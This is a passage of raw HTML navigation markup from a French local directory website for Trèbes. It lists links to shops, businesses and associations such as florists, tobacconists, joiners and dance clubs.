ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 